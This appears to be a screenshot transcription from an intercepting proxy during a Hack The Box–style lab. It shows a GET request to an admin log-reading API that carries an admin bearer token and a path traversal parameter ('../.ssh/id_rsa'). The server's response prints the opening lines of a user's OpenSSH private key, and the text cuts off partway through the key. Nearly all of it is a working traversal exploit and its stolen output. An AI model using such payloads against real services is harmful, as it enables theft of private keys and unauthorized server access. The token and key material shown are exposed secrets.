 Request
Pretty
Raw
Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../.ssh/id_rsa HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJm
MGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyA
qDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 201 CREATED
2 Date: Fri, 27 Dec 2024 23:27:13 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 2809
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../.ssh/id_rsa":[
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B
\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH
\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/
\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY
\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF
\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS
\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF
\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2
\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8
\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4
\n",